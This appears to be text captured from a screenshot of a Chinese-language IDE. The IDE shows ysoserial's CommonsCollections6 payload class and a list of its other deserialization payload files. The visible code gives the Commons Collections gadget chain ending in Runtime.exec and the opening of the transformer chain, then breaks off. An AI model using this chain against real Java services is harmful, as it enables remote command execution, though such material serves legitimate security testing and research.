 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) ysoserial - CommonsCollections6.java
ysoserial ysoserial-master src main java ysoserial payloads CommonsCollections6.java 添加配置...
项目
Myfaces2.java URLDNS.java CommonsCollections1.java CommonsCollections6.java
项目
java
ysoserial
exploit
payloads
annotation
util
AspectJWeaver.java
BeanShell1.java
C3P0.java
Click1.java
Clojure.java
CommonsBeanutils1.java
CommonsCollections1.java
CommonsCollections2.java
CommonsCollections3.java
CommonsCollections4.java
CommonsCollections5.java
CommonsCollections6.java
CommonsCollections7.java
DynamicDependencies.java
FileUpload1.java
Groovy1.java
Hibernate1.java
Hibernate2.java
JavassistWeld1.java
JBossInterceptors1.java
Jdk7u21.java
JRMPClient.java
JRMPListener.java
JSON1.java
Jython1.java
MozillaRhino1.java
MozillaRhino2.java
Myfaces1.java
Myfaces2.java
ObjectPayload.java
ReleaseableObjectPayload.jav
ROME.java
Spring1.java
Spring2.java
URLDNS.java
Vaadin1.java
Wicket1.java
secmgr
Deserializer.java
GeneratePayload.java
Serializer.java
Strings.java
Bookmarks
结构
1 package ysoserial.payloads;
2
3 import ...
19
20 /*
21 Gadget chain:
22 java.io.ObjectInputStream.readObject()
23 java.util.HashSet.readObject()
24 java.util.HashMap.put()
25 java.util.HashMap.hash()
26 org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
27 org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
28 org.apache.commons.collections.map.LazyMap.get()
29 org.apache.commons.collections.functors.ChainedTransformer.transform()
30 org.apache.commons.collections.functors.InvokerTransformer.transform()
31 java.lang.reflect.Method.invoke()
32 java.lang.Runtime.exec()
33
34 by @matthias_kaiser
35 */
36 @SuppressWarnings({"rawtypes", "unchecked"})
37 @Dependencies({"commons-collections:commons-collections:3.1"})
38 @Authors({ Authors.MATTHIASKAISER })
39 public class CommonsCollections6 extends PayloadRunner implements ObjectPayload<Serializable> {
40
41 public Serializable getObject(final String command) throws Exception {
42
43 final String[] execArgs = new String[] { command };
44
45 final Transformer[] transformers = new Transformer[] {
46 new ConstantTransformer(Runtime.class),
47 new InvokerTransformer("getMethod", new Class[] {
48 String.class, Class[].class }, new Object[] {
数据库
SciView
通知
英
Version Control Python Packages TODO SpotBugs 问题 终端 服务 Profiler
1:1 LF UTF-8 4 个空格